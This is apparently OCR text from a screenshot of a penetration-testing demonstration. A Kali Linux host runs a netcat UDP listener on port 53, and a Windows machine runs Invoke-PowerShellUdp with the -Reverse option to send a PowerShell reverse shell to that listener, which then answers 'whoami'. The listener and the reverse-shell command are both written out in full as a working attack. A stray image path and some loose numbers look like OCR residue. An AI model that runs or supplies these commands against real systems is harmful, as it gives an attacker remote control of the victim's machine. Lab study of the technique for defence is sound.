 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvup 53
listening on [any] 53 ...
192.168.52.1: inverse host lookup failed: Unknown host
connect to [192.168.52.129] from (UNKNOWN) [192.168.52.1] 53
Windows PowerShell running as user Evilcg on EVI1CG
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS F:\Shells> whoami
evi1cg\evilcg
PS F:\Shells>
Windows PowerShell
PS F:\Shells> . .\Invoke-PowerShellUdp.ps1
PS F:\Shells> Invoke-PowerShellUdp -Reverse -IPAddress 192.168.52.129 -Port 53
116
14
29
Evi1cg